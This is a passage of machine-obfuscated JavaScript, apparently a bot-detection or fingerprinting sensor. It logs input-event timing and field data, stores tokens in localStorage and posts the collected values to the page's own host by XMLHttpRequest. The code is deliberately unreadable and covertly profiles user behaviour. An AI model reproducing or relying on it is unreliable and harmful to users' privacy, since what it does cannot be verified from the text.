dc()[qE(Bb)],PP('',[][[]]))?dc()[qE(AE)].call(null,Uc,dS,I9,B6(MJ)):dc()[qE(vW)](TQ,ES,PHn,B6(B6({})))](t9n,RG(typeof zW()[HG(FS)],'undefined')?zW()[HG(tW)].apply(null,[Mjn,CN]):zW()[HG(Bc)].call(null,tW,rJ))[m9(typeof dc()[qE(ms)],PP([],[][[]]))?dc()[qE(AE)].apply(null,[Uc,z9,I9,ZA]):dc()[qE(vW)].apply(null,[rP,Gd,JMn,wQ])](Fdn,zW()[HG(Bc)](tW,rJ))[dc()[qE(AE)](Uc,B6(B6(MJ)),I9,Ph)](msn,zW()[HG(Bc)](tW,rJ))[dc()[qE(AE)].call(null,Uc,B6(B6({})),I9,K6)](SPn);if(m9(typeof Csn[VP()[fd(db)](C4,nv,B6(B6([])))],m9(typeof dc()[qE(IC)],PP([],[][[]]))?dc()[qE(hJ)](XE,Mz,GD,v0):dc()[qE(vW)](VG,bD,CIn,Mq))&&RG(Csn[m9(typeof VP()[fd(pX)],PP([],[][[]]))?VP()[fd(db)](C4,nv,UD):VP()[fd(H0)].call(null,Ah,Bt,DD)],B6({})))t6n=PS()[CP(ms)].call(null,JD,GD,Mq)[dc()[qE(AE)](Uc,B6([]),I9,Pt)](t6n,RG(typeof zW()[HG(MJ)],PP('',[][[]]))?zW()[HG(tW)](v8,UO):zW()[HG(MQ)].apply(null,[ks,P6]));UPn=PP(PP(PP(PP(PP(UPn,C9n),t9n),Fdn),msn),SPn);zAn=PS()[CP(ms)](JD,mW,Mq)[dc()[qE(AE)](Uc,ES,I9,jG)](PP(zAn,t6n),m9(typeof zX()[FA(f9)],PP([],[][[]]))?zX()[FA(H0)](MJ,r8,db,tb,p3):zX()[FA(ES)](Ag,B6({}),K6,qN,bK));if(RG(t9n,MJ))Tcn++;else X5n++;}}if(RG(t9n,MJ))Tcn++;else X5n++;C9n++;var n9n;return n9n=qq(OL,[dc()[qE(xd)](CQ,rV,g0,ZA),Fdn,Ps()[IW(Ad)].apply(null,[OX,B6(fs),dTn,tg,H0,dS]),F4n]),V4.pop(),n9n;}catch(hYn){V4.splice(CO(M6n,MJ),Infinity,LO);}V4.pop();};var x5n=function(EXn,U6n,g0n){V4.push(cX);try{var nXn=V4.length;var EDn=B6(B6(r2));var wdn=fs;var H9n=B6({});if(Umn(tsn,wXn)){if(B6(L6n[KP()[Ds(Bb)].call(null,tjn,FS)])){H9n=B6(r2);L6n[KP()[Ds(Bb)].call(null,tjn,FS)]=B6(B6(HF));}var kXn;return kXn=qq(OL,[dc()[qE(xd)].apply(null,[db,l6,g0,kC]),wdn,dc()[qE(Q0)](tt,hG,ks,MQ),H9n]),V4.pop(),kXn;}var K6n=EXn?EXn:Q[m9(typeof PS()[CP(db)],PP([],[][[]]))?PS()[CP(DP)].call(null,q4,Id,wQ):PS()[CP(ES)](Fln,z9,UTn)][tS()[wD(p7)](Ad,YQ,l5n,r8,cX,bX)];var JGn=K6n[Xv()[Rq(MQ)].call(null,SX,MQ,B6(B6(fs)),l6)];if(m8(JGn,null))JGn=K6n[VP()[fd(MQ)].apply(null,[Fb,pD,B6(fs)])];var H0n=vAn(JGn[RG(typeof VP()[fd(tW)],PP('',[][[]]))?VP()[fd(H0)].call(null,mUn,H0,Ph):VP()[fd(mW)].apply(null,[OR,pX,Ov])]);var rJn=m9(zYn[zX()[FA(z9)](ks,MJ,ZA,HX,q4)](EXn&&EXn[m9(typeof VP()[fd(R7)],'undefined')?VP()[fd(mW)](OR,pX,FS):VP()[fd(H0)].apply(null,[rt,pX,zd])]),D3(UG[DD]));if(B6(H0n)&&B6(rJn)){var h9n;return h9n=qq(OL,[dc()[qE(xd)].call(null,db,ms,g0,dS),wdn,dc()[qE(Q0)](tt,K6,ks,B6([])),H9n]),V4.pop(),h9n;}var hPn=T6n(JGn);var FPn=RG(typeof PS()[CP(ks)],'undefined')?PS()[CP(ES)].apply(null,[GD,zd,qt]):PS()[CP(ms)].apply(null,[RUn,B6(B6({})),Mq]);var I0n=PS()[CP(ms)].apply(null,[RUn,B6(B6({})),Mq]);var fAn=PS()[CP(ms)](RUn,B6(B6([])),Mq);var ddn=RG(typeof PS()[CP(H0)],'undefined')?PS()[CP(ES)].call(null,wMn,jG,kLn):PS()[CP(ms)](RUn,kh,Mq);if(RG(U6n,UG[rP])){FPn=K6n[O6()[TX(z9)](f9,hE,v0,mb,PO,Y1)];I0n=K6n[dc()[qE(bD)].apply(null,[kUn,bD,dS,ws])];fAn=K6n[m9(typeof zW()[HG(Pt)],PP([],[][[]]))?zW()[HG(q4)](Id,O3):zW()[HG(tW)](fD,Y5n)];ddn=K6n[KP()[Ds(Zg)].apply(null,[dS,r8])];}wdn=CO(zBn(),g0n);var UDn=PS()[CP(ms)](RUn,mb,Mq)[dc()[qE(AE)](tt,Mz,I9,Kb)](tsn,zW()[HG(Bc)](tW,Ir))[m9(typeof dc()[qE(Ad)],PP([],[][[]]))?dc()[qE(AE)].apply(null,[tt,f9,I9,B6(B6(fs))]):dc()[qE(vW)](DO,L0,lBn,Ph)](U6n,m9(typeof zW()[HG(d0)],'undefined')?zW()[HG(Bc)].apply(null,[tW,Ir]):zW()[HG(tW)].apply(null,[xk,NK]))[dc()[qE(AE)](tt,MJ,I9,GS)](FPn,zW()[HG(Bc)](tW,Ir))[dc()[qE(AE)](tt,SS,I9,I9)](I0n,zW()[HG(Bc)](tW,Ir))[m9(typeof dc()[qE(MQ)],PP('',[][[]]))?dc()[qE(AE)](tt,Pv,I9,Nh):dc()[qE(vW)](l5n,K7,MFn,d0)](fAn,zW()[HG(Bc)](tW,Ir))[dc()[qE(AE)].apply(null,[tt,s6,I9,hG])](ddn,zW()[HG(Bc)].call(null,tW,Ir))[dc()[qE(AE)](tt,ks,I9,xd)](wdn,zW()[HG(Bc)].apply(null,[tW,Ir]))[dc()[qE(AE)].call(null,tt,Zg,I9,H0)](hPn);lYn=PS()[CP(ms)](RUn,vW,Mq)[dc()[qE(AE)](tt,B6({}),I9,MJ)](PP(lYn,UDn),zX()[FA(H0)].apply(null,[MJ,dS,kv,Zg,p3]));tsn++;var mGn;return mGn=qq(OL,[dc()[qE(xd)].apply(null,[db,Gd,g0,hg]),wdn,dc()[qE(Q0)](tt,Y1,ks,Id),H9n]),V4.pop(),mGn;}catch(hcn){V4.splice(CO(nXn,MJ),Infinity,cX);}V4.pop();};var wSn=function(qDn,Bvn){V4.push(k8);try{var Tqn=V4.length;var L4n=B6(B6(r2));var p9n=fs;var gcn=B6(B6(r2));if(Umn(Q[VP()[fd(OX)].call(null,NX,xG,gk)][KP()[Ds(l6)](K0,YQ)](v4n)[KP()[Ds(fs)].apply(null,[R9,Lw])],Ucn)){var zGn;return zGn=qq(OL,[dc()[qE(xd)].call(null,Z7,bD,g0,xd),p9n,dc()[qE(Q0)](NS,nz,ks,H0),gcn]),V4.pop(),zGn;}var VDn=qDn?qDn:Q[m9(typeof PS()[CP(I9)],PP([],[][[]]))?PS()[CP(DP)].apply(null,[TV,B6(B6({})),wQ]):PS()[CP(ES)].apply(null,[qK,vW,sC])][tS()[wD(p7)].apply(null,[cO,Wx,l5n,cX,cX,pD])];var zPn=VDn[Xv()[Rq(MQ)](Tq,Ag,B6(B6(fs)),l6)];if(m8(zPn,null))zPn=VDn[VP()[fd(MQ)].call(null,GJ,pD,RS)];if(zPn[VP()[fd(Bb)](jc,Ad,Xs)]&&m9(zPn[VP()[fd(Bb)](jc,Ad,GS)][KP()[Ds(cO)](hD,mW)](),zW()[HG(Bb)](dv,Nq))){var PYn;return PYn=qq(OL,[dc()[qE(xd)](Z7,B6(B6({})),g0,Zg),p9n,m9(typeof dc()[qE(dS)],PP([],[][[]]))?dc()[qE(Q0)].call(null,NS,K6,ks,p0):dc()[qE(vW)](Kh,NC,DA,BE),gcn]),V4.pop(),PYn;}var hSn=NDn(zPn);var QJn=hSn[O6()[TX(bX)](Id,Ag,R7,CE,Wx,mW)];var zXn=hSn[RG(typeof O6()[TX(vD)],'undefined')?O6()[TX(MJ)](N7,z9,ZA,ws,ON,dv):O6()[TX(Mz)](Id,I9,CE,bJ,Wx,pX)];var Jvn=T6n(zPn);var xAn=ZI[KP()[Ds(GD)](HW,MJ)]();var Usn=UG[MJ];var hDn=UG[MJ];var kGn=fs;if(m9(zXn,H0)&&m9(zXn,d0)){xAn=RG(zPn[O6()[TX(H0)](cX,DD,sX,Y9,hN,bX)],undefined)?fs:zPn[O6()[TX(H0)](cX,Mq,rP,Y9,hN,Kb)][KP()[Ds(fs)](R9,Lw)];Usn=N9n(zPn[O6()[TX(H0)](cX,f9,nz,Y9,hN,Bs)]);hDn=W0n(zPn[O6()[TX(H0)].call(null,cX,B6(MJ),AE,Y9,hN,Y1)]);kGn=sSn(zPn[O6()[TX(H0)].apply(null,[cX,DP,Id,Y9,hN,dv])]);}if(zXn){if(B6(K9n[zXn])){K9n[zXn]=QJn;}else if(m9(K9n[zXn],QJn)){zXn=IGn[zX()[FA(ms)].call(null,cX,B6(B6(fs)),IC,Sh,Xs)];}}p9n=CO(zBn(),Bvn);if(zPn[O6()[TX(H0)](cX,B6(B6([])),BE,Y9,hN,Bc)]&&zPn[O6()[TX(H0)](cX,Nh,Ov,Y9,hN,s6)][KP()[Ds(fs)].apply(null,[R9,Lw])]){v4n[QJn]=qq(OL,[O6()[TX(pX)].call(null,vW,CE,B6(B6({})),gb,MK,GS),Jvn,VP()[fd(B0)].apply(null,[Ed,s6,tg]),QJn,dc()[qE(Ph)](K4,zd,d0,CE),xAn,m9(typeof KP()[Ds(tW)],PP('',[][[]]))?KP()[Ds(xd)].apply(null,[wX,hJ]):KP()[Ds(cX)].apply(null,[DP,hE]),Usn,KP()[Ds(Q0)].apply(null,[BQ,UD]),hDn,VP()[fd(CE)].call(null,D2,xR,ES),kGn,m9(typeof dc()[qE(fs)],PP([],[][[]]))?dc()[qE(xd)].apply(null,[Z7,Id,g0,K7]):dc()[qE(vW)](C3,vD,j7,OX),p9n,dc()[qE(Md)].apply(null,[rd,kC,Sw,Md]),zXn]);}else{delete v4n[QJn];}var R6n;return R6n=qq(OL,[dc()[qE(xd)](Z7,dS,g0,sS),p9n,dc()[qE(Q0)].apply(null,[NS,s6,ks,MJ]),gcn]),V4.pop(),R6n;}catch(WGn){V4.splice(CO(Tqn,MJ),Infinity,k8);}V4.pop();};var xsn=function(){return [GJn,xSn,wvn,UPn];};var xGn=function(){return [tdn,ZSn,Fvn,C9n];};var xYn=function(){V4.push(ct);var lAn=Q[m9(typeof VP()[fd(Ad)],PP([],[][[]]))?VP()[fd(OX)](ND,xG,OX):VP()[fd(H0)](E3,Lv,Nh)][VP()[fd(IC)](Hr,L0,B6([]))](v4n)[Ps()[IW(DD)].apply(null,[mW,B6(B6(fs)),Rln,DP,f9,nz])](function(j4n,AXn){return s5n.apply(this,[HM,arguments]);},PS()[CP(ms)].call(null,hR,Bb,Mq));var PGn;return V4.pop(),PGn=[cvn,sJn,h4n,zAn,lYn,lAn],PGn;};var scn=function(FAn){V4.push(qK);var pJn=Q[PS()[CP(f9)](bO,B6(fs),vQ)][PS()[CP(QN)](E4,Ph,Gd)];if(m8(Q[PS()[CP(f9)](bO,vD,vQ)][PS()[CP(QN)](E4,Mq,Gd)],null)){var Mcn;return Mcn=ZI[KP()[Ds(GD)](rE,MJ)](),V4.pop(),Mcn;}var rpn=pJn[tS()[wD(ws)](SS,m6,pD,B6(B6({})),hJ,xg)](VP()[fd(mW)].call(null,TO,pX,MQ));var Z0n=m8(rpn,null)?D3(UG[DD]):Cpn(rpn);if(RG(Z0n,MJ)&&X7(VXn,hJ)&&RG(FAn,D3(H0))){var CJn;return V4.pop(),CJn=MJ,CJn;}else{var B0n;return V4.pop(),B0n=UG[MJ],B0n;}V4.pop();};var Rcn=function(DPn){var Hcn=B6(B6(r2));var b5n=jXn;var jcn=Kpn;var h5n=fs;var TDn=MJ;var Hvn=s5n(QH,[]);var wYn=B6(B6(r2));V4.push(t8);var OGn=fDn(WXn);if(DPn||OGn){var BSn;return BSn=qq(OL,[KP()[Ds(l6)](LD,YQ),EAn(),zW()[HG(Id)].call(null,Lw,M6),OGn||Hvn,Ps()[IW(dS)](Mz,Ad,zV,sS,OX,Zg),Hcn,dc()[qE(Gd)](Wl,RS,ms,kh),wYn]),V4.pop(),BSn;}if(s5n(Y2,[])){var Qsn=Q[PS()[CP(DP)](Z7,K7,wQ)][PS()[CP(Nh)].apply(null,[nS,K6,Smn])][zW()[HG(B0)].apply(null,[hE,p4])](PP(JYn,Ydn));var rXn=Q[PS()[CP(DP)].apply(null,[Z7,jG,wQ])][PS()[CP(Nh)](nS,B6(fs),Smn)][zW()[HG(B0)](hE,p4)](PP(JYn,ZYn));var G6n=Q[PS()[CP(DP)].apply(null,[Z7,Id,wQ])][PS()[CP(Nh)](nS,B6(B6(fs)),Smn)][zW()[HG(B0)](hE,p4)](PP(JYn,Fsn));if(B6(Qsn)&&B6(rXn)&&B6(G6n)){wYn=B6(B6(HF));var nYn;return nYn=qq(OL,[KP()[Ds(l6)].apply(null,[LD,YQ]),[b5n,jcn],zW()[HG(Id)](Lw,M6),Hvn,Ps()[IW(dS)].apply(null,[Mz,z9,zV,Q0,OX,B6(B6(MJ))]),Hcn,dc()[qE(Gd)](Wl,Y1,ms,xs),wYn]),V4.pop(),nYn;}else{if(Qsn&&m9(Qsn[m9(typeof zX()[FA(vD)],'undefined')?zX()[FA(z9)](ks,tW,CE,zV,q4):zX()[FA(ES)](hN,pD,pX,bg,xx)](zX()[FA(p7)](MJ,AE,wQ,UTn,fnn)),D3(MJ))&&B6(Q[KP()[Ds(FS)].apply(null,[P6,Yg])](Q[dc()[qE(ms)](G9,gk,HX,xg)](Qsn[dc()[qE(kv)].apply(null,[nd,B6(B6({})),L0,B0])](zX()[FA(p7)].call(null,MJ,hg,QN,UTn,fnn))[fs],v0)))&&B6(Q[KP()[Ds(FS)](P6,Yg)](Q[dc()[qE(ms)].apply(null,[G9,B6(B6(fs)),HX,hg])](Qsn[dc()[qE(kv)](nd,Bc,L0,RS)](zX()[FA(p7)](MJ,p0,GD,UTn,fnn))[MJ],v0)))){h5n=Q[dc()[qE(ms)].call(null,G9,nz,HX,B6(B6(fs)))](Qsn[dc()[qE(kv)](nd,QN,L0,K7)](zX()[FA(p7)].apply(null,[MJ,ks,Kb,UTn,fnn]))[fs],v0);TDn=Q[dc()[qE(ms)](G9,BE,HX,bD)](Qsn[m9(typeof dc()[qE(pX)],'undefined')?dc()[qE(kv)].call(null,nd,B6({}),L0,ks):dc()[qE(vW)](qMn,kC,r8,B6(fs))](zX()[FA(p7)].apply(null,[MJ,Pt,pX,UTn,fnn]))[MJ],v0);}else{Hcn=B6(B6({}));}if(rXn&&m9(rXn[m9(typeof zX()[FA(AE)],PP(PS()[CP(ms)](Jm,jG,Mq),[][[]]))?zX()[FA(z9)](ks,Gd,pD,zV,q4):zX()[FA(ES)](Lv,DP,K6,Eb,VE)](zX()[FA(p7)](MJ,Ad,hG,UTn,fnn)),D3(MJ))&&B6(Q[KP()[Ds(FS)].apply(null,[P6,Yg])](Q[dc()[qE(ms)].call(null,G9,xG,HX,bD)](rXn[dc()[qE(kv)].call(null,nd,ws,L0,B6({}))](RG(typeof zX()[FA(BE)],PP(RG(typeof PS()[CP(fs)],'undefined')?PS()[CP(ES)].apply(null,[cX,B6(MJ),QK]):PS()[CP(ms)].apply(null,[Jm,H0,Mq]),[][[]]))?zX()[FA(ES)].call(null,ZN,q4,Mq,F2n,g3):zX()[FA(p7)](MJ,Mq,Ph,UTn,fnn))[UG[MJ]],UG[pX])))&&B6(Q[KP()[Ds(FS)](P6,Yg)](Q[dc()[qE(ms)].apply(null,[G9,z9,HX,xg])](rXn[dc()[qE(kv)].call(null,nd,B6({}),L0,dv)](RG(typeof zX()[FA(tW)],PP(PS()[CP(ms)](Jm,AE,Mq),[][[]]))?zX()[FA(ES)](R1,ms,mb,cQ,dTn):zX()[FA(p7)](MJ,B6(B6([])),SS,UTn,fnn))[MJ],v0)))){b5n=Q[dc()[qE(ms)](G9,d0,HX,sS)](rXn[dc()[qE(kv)](nd,ms,L0,IC)](zX()[FA(p7)](MJ,I9,fs,UTn,fnn))[UG[MJ]],v0);}else{Hcn=B6(B6(HF));}if(G6n&&RG(typeof G6n,Xv()[Rq(Id)](LJ,K6,Ad,pD))){Hvn=G6n;}else{Hcn=B6(B6([]));Hvn=G6n||Hvn;}}}else{h5n=TGn;TDn=SYn;b5n=Qvn;jcn=X0n;Hvn=KYn;}if(B6(Hcn)){if(X7(zBn(),x7(h5n,Hr))){wYn=B6(B6([]));var dYn;return dYn=qq(OL,[KP()[Ds(l6)](LD,YQ),[jXn,Kpn],zW()[HG(Id)].call(null,Lw,M6),s5n(QH,[]),Ps()[IW(dS)](Mz,DD,zV,mJ,OX,pD),Hcn,dc()[qE(Gd)](Wl,kv,ms,zd),wYn]),V4.pop(),dYn;}else{if(X7(zBn(),CO(x7(h5n,Hr),SR(x7(x7(ZI[VP()[fd(bP)](f0,Md,B6(B6([])))](),TDn),ZI[dc()[qE(mb)].call(null,Ks,O8,CE,l6)]()),g0)))){wYn=B6(B6([]));}var RPn;return RPn=qq(OL,[RG(typeof KP()[Ds(H0)],PP([],[][[]]))?KP()[Ds(cX)](Zx,ms):KP()[Ds(l6)](LD,YQ),[b5n,jcn],zW()[HG(Id)](Lw,M6),Hvn,Ps()[IW(dS)](Mz,GD,zV,mJ,OX,dS),Hcn,dc()[qE(Gd)].apply(null,[Wl,zd,ms,K6]),wYn]),V4.pop(),RPn;}}var W5n;return W5n=qq(OL,[KP()[Ds(l6)].apply(null,[LD,YQ]),[b5n,jcn],RG(typeof zW()[HG(xs)],PP('',[][[]]))?zW()[HG(tW)].apply(null,[xE,ljn]):zW()[HG(Id)].apply(null,[Lw,M6]),Hvn,Ps()[IW(dS)](Mz,B6(B6(fs)),zV,Bs,OX,ws),Hcn,dc()[qE(Gd)].call(null,Wl,jG,ms,B6(B6({}))),wYn]),V4.pop(),W5n;};var Epn=function(){V4.push(fk);var gsn=X7(arguments[KP()[Ds(fs)](Nx,Lw)],fs)&&m9(arguments[fs],undefined)?arguments[fs]:B6([]);fvn=PS()[CP(ms)](rw,NC,Mq);mAn=D3(MJ);var D4n=s5n(Y2,[]);if(B6(gsn)){if(D4n){Q[PS()[CP(DP)](Gz,MJ,wQ)][PS()[CP(Nh)].apply(null,[EX,B6(fs),Smn])][tS()[wD(z9)](B6([]),RX,kN,tg,v0,q4)](BGn);Q[PS()[CP(DP)].call(null,Gz,v0,wQ)][PS()[CP(Nh)](EX,hE,Smn)][tS()[wD(z9)].call(null,B6({}),RX,kN,MJ,v0,Id)](JJn);}var WDn;return V4.pop(),WDn=B6({}),WDn;}var VYn=kdn();if(VYn){if(s9n(VYn,tS()[wD(AE)](Ad,dfn,L0,QN,H0,ks))){fvn=VYn;mAn=D3(UG[DD]);if(D4n){var GYn=Q[m9(typeof PS()[CP(Ov)],PP('',[][[]]))?PS()[CP(DP)](Gz,wQ,wQ):PS()[CP(ES)].call(null,Yx,QN,VK)][m9(typeof PS()[CP(H0)],PP('',[][[]]))?PS()[CP(Nh)].call(null,EX,ZA,Smn):PS()[CP(ES)](YTn,B6(B6(MJ)),pk)][zW()[HG(B0)](hE,tQ)](BGn);var w0n=Q[PS()[CP(DP)](Gz,p0,wQ)][PS()[CP(Nh)](EX,B6(B6({})),Smn)][zW()[HG(B0)](hE,tQ)](JJn);if(m9(fvn,GYn)||B6(s9n(GYn,w0n))){Q[PS()[CP(DP)](Gz,sX,wQ)][PS()[CP(Nh)].apply(null,[EX,bD,Smn])][VP()[fd(Zg)].apply(null,[A3,Bc,OX])](BGn,fvn);Q[PS()[CP(DP)].apply(null,[Gz,B6(B6(MJ)),wQ])][PS()[CP(Nh)].call(null,EX,mb,Smn)][VP()[fd(Zg)].call(null,A3,Bc,B6(B6(MJ)))](JJn,mAn);}}}else if(D4n){var z9n=Q[PS()[CP(DP)](Gz,Ov,wQ)][PS()[CP(Nh)].apply(null,[EX,B6([]),Smn])][zW()[HG(B0)](hE,tQ)](JJn);if(z9n&&RG(z9n,tS()[wD(AE)](bD,dfn,L0,xg,H0,tW))){Q[PS()[CP(DP)].call(null,Gz,B6([]),wQ)][PS()[CP(Nh)].call(null,EX,CE,Smn)][tS()[wD(z9)](Pv,RX,kN,ms,v0,Id)](BGn);Q[PS()[CP(DP)](Gz,B6(fs),wQ)][RG(typeof PS()[CP(Ov)],PP([],[][[]]))?PS()[CP(ES)].call(null,gh,bP,Xq):PS()[CP(Nh)].apply(null,[EX,Mq,Smn])][tS()[wD(z9)].apply(null,[tg,RX,kN,B6(B6([])),v0,SS])](JJn);fvn=PS()[CP(ms)](rw,xd,Mq);mAn=D3(UG[DD]);}}}if(D4n){fvn=Q[PS()[CP(DP)].call(null,Gz,B6([]),wQ)][m9(typeof PS()[CP(q4)],PP([],[][[]]))?PS()[CP(Nh)].apply(null,[EX,db,Smn]):PS()[CP(ES)].apply(null,[VV,xg,A3])][zW()[HG(B0)](hE,tQ)](BGn);mAn=Q[PS()[CP(DP)](Gz,db,wQ)][m9(typeof PS()[CP(vD)],'undefined')?PS()[CP(Nh)].call(null,EX,Xs,Smn):PS()[CP(ES)](hG,DP,Dfn)][zW()[HG(B0)].call(null,hE,tQ)](JJn);if(B6(s9n(fvn,mAn))){Q[PS()[CP(DP)](Gz,B6(B6([])),wQ)][m9(typeof PS()[CP(Gd)],PP('',[][[]]))?PS()[CP(Nh)].apply(null,[EX,B6(B6([])),Smn]):PS()[CP(ES)].call(null,lw,ES,xd)][tS()[wD(z9)](B6(fs),RX,kN,Mq,v0,H7)](BGn);Q[PS()[CP(DP)].call(null,Gz,fs,wQ)][m9(typeof PS()[CP(Nh)],PP('',[][[]]))?PS()[CP(Nh)](EX,O8,Smn):PS()[CP(ES)](fw,DD,Imn)][tS()[wD(z9)](B6([]),RX,kN,B6(B6(MJ)),v0,tW)](JJn);fvn=m9(typeof PS()[CP(rP)],PP([],[][[]]))?PS()[CP(ms)](rw,bX,Mq):PS()[CP(ES)](B8,mb,K6);mAn=D3(MJ);}}var lPn;return V4.pop(),lPn=s9n(fvn,mAn),lPn;};var qcn=function(Msn){V4.push(vb);if(Msn[dc()[qE(OX)].call(null,I3,kC,vW,B6(B6(MJ)))](tpn)){var sYn=Msn[tpn];if(B6(sYn)){V4.pop();return;}var Mvn=sYn[RG(typeof dc()[qE(Pt)],PP([],[][[]]))?dc()[qE(vW)](AN,B6([]),GN,bP):dc()[qE(kv)](Sh,Pt,L0,K7)](zX()[FA(p7)](MJ,MQ,fs,G1,fnn));if(Umn(Mvn[m9(typeof KP()[Ds(dS)],PP('',[][[]]))?KP()[Ds(fs)](U3,Lw):KP()[Ds(cX)].call(null,Yv,nK)],H0)){fvn=Mvn[fs];mAn=Mvn[MJ];if(s5n(Y2,[])){try{var b4n=V4.length;var spn=B6([]);Q[PS()[CP(DP)](FHn,B6({}),wQ)][PS()[CP(Nh)](jj,gk,Smn)][VP()[fd(Zg)].apply(null,[sK,Bc,wQ])](BGn,fvn);Q[PS()[CP(DP)](FHn,zd,wQ)][PS()[CP(Nh)](jj,db,Smn)][VP()[fd(Zg)](sK,Bc,f9)](JJn,mAn);}catch(S6n){V4.splice(CO(b4n,MJ),Infinity,vb);}}}}V4.pop();};var F0n=function(AJn,fSn){var E5n=QXn;var Vsn=Esn(fSn);V4.push(OO);var n6n=PS()[CP(ms)](MA,wQ,Mq)[dc()[qE(AE)].apply(null,[Rc,B6(B6(MJ)),I9,Nh])](Q[PS()[CP(f9)](gq,v0,vQ)][dc()[qE(s6)].call(null,j0,kC,bP,bX)][zW()[HG(sS)](IC,c6)],KP()[Ds(bD)].call(null,Vd,hG))[dc()[qE(AE)](Rc,Nh,I9,H0)](Q[PS()[CP(f9)](gq,Ad,vQ)][dc()[qE(s6)](j0,d0,bP,B6(fs))][m9(typeof PS()[CP(R7)],PP('',[][[]]))?PS()[CP(gk)](JD,B6(B6([])),Kb):PS()[CP(ES)].apply(null,[Z3,B6(MJ),Sg])],PS()[CP(rV)].apply(null,[N4,vW,ws]))[RG(typeof dc()[qE(Zg)],'undefined')?dc()[qE(vW)](j1,Q0,Xh,Ov):dc()[qE(AE)](Rc,bP,I9,z9)](AJn,Xv()[Rq(q4)](zq,Ov,wQ,IC))[RG(typeof dc()[qE(ks)],PP([],[][[]]))?dc()[qE(vW)].apply(null,[Kt,Kb,K6,B6({})]):dc()[qE(AE)].call(null,Rc,BE,I9,MQ)](E5n);if(Vsn){n6n+=(RG(typeof KP()[Ds(d0)],PP('',[][[]]))?KP()[Ds(cX)](fln,Gw):KP()[Ds(Ph)](Ts,L0))[m9(typeof dc()[qE(mJ)],'undefined')?dc()[qE(AE)].call(null,Rc,Mq,I9,sS):dc()[qE(vW)].apply(null,[r8,Pt,H1,BE])](Vsn);}var FYn=p5n();FYn[zX()[FA(bX)](ms,bP,Xs,Ns,pX)](KP()[Ds(Md)].apply(null,[NP,VG]),n6n,B6(r2));FYn[O6()[TX(mJ)](DD,ES,B6(B6([])),xz,Ns,Md)]=function(){V4.push(bN);X7(FYn[VP()[fd(cO)](hP,cX,xg)],vW)&&Ddn&&Ddn(FYn);V4.pop();};FYn[Xv()[Rq(Bb)](K4,wQ,cO,rP)]();V4.pop();};var ZDn=function(ZJn){V4.push(zE);var tJn=X7(arguments[RG(typeof KP()[Ds(Xs)],PP([],[][[]]))?KP()[Ds(cX)].call(null,Yz,fmn):KP()[Ds(fs)](GIn,Lw)],MJ)&&m9(arguments[MJ],undefined)?arguments[MJ]:B6({});var G4n=X7(arguments[KP()[Ds(fs)].apply(null,[GIn,Lw])],H0)&&m9(arguments[H0],undefined)?arguments[H0]:B6(HF);var M0n=new (Q[PS()[CP(kh)](zv,mb,Ov)])();if(tJn){M0n[tS()[wD(bX)](vD,mg,lk,mW,vW,tg)](VP()[fd(xd)](lA,dg,R7));}if(G4n){M0n[tS()[wD(bX)](Q0,mg,lk,ws,vW,Y1)](PS()[CP(Kb)](UUn,B6(B6(fs)),OX));}if(X7(M0n[Ps()[IW(rP)](TMn,Ag,F8,pX,ms,ks)],UG[MJ])){try{var jvn=V4.length;var nJn=B6(B6(r2));F0n(Q[RG(typeof PS()[CP(BE)],PP([],[][[]]))?PS()[CP(ES)](T3,p0,U3):PS()[CP(v0)].call(null,XP,K7,B0)][O6()[TX(sS)].apply(null,[ms,bX,B6([]),vFn,YO,bX])](M0n)[KP()[Ds(dS)](Kz,dS)](m9(typeof zW()[HG(bD)],'undefined')?zW()[HG(Bc)].call(null,tW,zc):zW()[HG(tW)](Rt,X1)),ZJn);}catch(cSn){V4.splice(CO(jvn,MJ),Infinity,zE);}}V4.pop();};var DAn=function(){return fvn;};var Esn=function(SJn){var XAn=null;V4.push(TO);try{var CYn=V4.length;var mpn=B6(B6(r2));if(SJn){XAn=r9n();}if(B6(XAn)&&s5n(Y2,[])){XAn=Q[PS()[CP(DP)](WV,Ad,wQ)][PS()[CP(Nh)](wS,dv,Smn)][zW()[HG(B0)](hE,Tc)](PP(JYn,OAn));}}catch(S1n){V4.splice(CO(CYn,MJ),Infinity,TO);var IWn;return V4.pop(),IWn=null,IWn;}var lCn;return V4.pop(),lCn=XAn,lCn;};var bhn=function(bKn){V4.push(L7);var X8n=qq(OL,[Xv()[Rq(CE)](b4,NC,Bb,YQ),s5n(rI,[bKn]),zW()[HG(cO)].call(null,jt,d4),bKn[m9(typeof tS()[wD(H0)],'undefined')?tS()[wD(DD)](Ad,VFn,Jz,B6(B6(fs)),tW,B0):tS()[wD(DP)](AE,Sh,ZC,H0,Ob,q4)]&&bKn[tS()[wD(DD)](tW,VFn,Jz,dS,tW,vD)][RG(typeof dc()[qE(ms)],PP('',[][[]]))?dc()[qE(vW)](Qd,B6(B6({})),YO,B6(fs)):dc()[qE(rV)].apply(null,[hP,pX,vD,gk])]?bKn[tS()[wD(DD)].call(null,p0,VFn,Jz,s6,tW,Pv)][RG(typeof dc()[qE(Gd)],PP('',[][[]]))?dc()[qE(vW)](sX,cO,QTn,hg):dc()[qE(rV)].call(null,hP,xG,vD,dv)][m9(typeof KP()[Ds(Q0)],PP([],[][[]]))?KP()[Ds(fs)](AQ,Lw):KP()[Ds(cX)](Pz,F5n)]:D3(MJ),RG(typeof O6()[TX(Pt)],'undefined')?O6()[TX(MJ)](MFn,B6(fs),xs,Lh,cUn,MJ):O6()[TX(Pt)].call(null,ES,DP,GS,Ub,vh,mW),s5n(G5,[bKn]),KP()[Ds(wQ)](Jc,B0),RG(ACn(bKn[m9(typeof PS()[CP(jG)],PP([],[][[]]))?PS()[CP(db)].apply(null,[TS,p0,ms]):PS()[CP(ES)].call(null,XD,cX,tQ)]),O6()[TX(vW)].call(null,f9,B6(B6(fs)),sX,XS,qh,kh))?MJ:UG[MJ],VP()[fd(Q0)](pE,Gd,B6(MJ)),s5n(Uj,[bKn]),PS()[CP(q4)].call(null,rQ,p0,Tk),s5n(Tl,[bKn])]);var zEn;return V4.pop(),zEn=X8n,zEn;};var sQn=function(lKn){V4.push(NC);if(B6(lKn)||B6(lKn[VP()[fd(Ph)](Hh,ZA,B6(B6(MJ)))])){var zNn;return V4.pop(),zNn=[],zNn;}var Bgn=lKn[VP()[fd(Ph)](Hh,ZA,kC)];var QVn=s5n(DH,[Bgn]);var YEn=bhn(Bgn);var d1n=bhn(Q[RG(typeof PS()[CP(tW)],'undefined')?PS()[CP(ES)](YK,rP,Jr):PS()[CP(DP)](kUn,pX,wQ)]);var Swn=YEn[PS()[CP(q4)].call(null,Vg,xs,Tk)];var 